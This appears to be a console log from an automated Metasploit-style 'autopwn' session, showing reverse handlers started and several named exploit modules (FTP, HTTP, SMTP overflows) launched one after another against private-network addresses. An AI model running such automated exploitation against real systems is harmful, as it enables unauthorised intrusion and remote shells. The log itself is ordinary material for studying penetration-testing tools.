 Shell - Ninja (autopwn)
[*] Started reverse handler
[*] Launching exploit/multi/ftp/wuftpd_site_exec (14/173) against 192.168.1.15:2
1...
[*] Started reverse handler
[*] Trying Apache.org Build 1.3.9->1.3.19 [ 0x00401151/2 ]
[*] The server returned: 200 OK
[*] Launching exploit/windows/http/mailenable_auth_header (15/173) against 192.1
68.1.1:80...
[*] FmtStep: 21
[*] FmtRep: 48
[*] Started reverse handler
[*] Connecting to FTP server 192.168.1.15:21...
[*] Launching exploit/windows/http/ia_webmail (16/173) against 192.168.1.15:80..
.
[*] Connected to target FTP server.
[*] Authenticating as anonymous with password mozilla@example.com...
[*] Started reverse handler
[*] Sending request...
[*] Sending password...
[*] Launching exploit/windows/smtp/ypops_overflow1 (17/173) against 192.168.1.15
:25...
[*]  >> Exception during launch from exploit/windows/smtp/ypops_overflow1: A tar
get has not been selected.
[*] The server rejected our password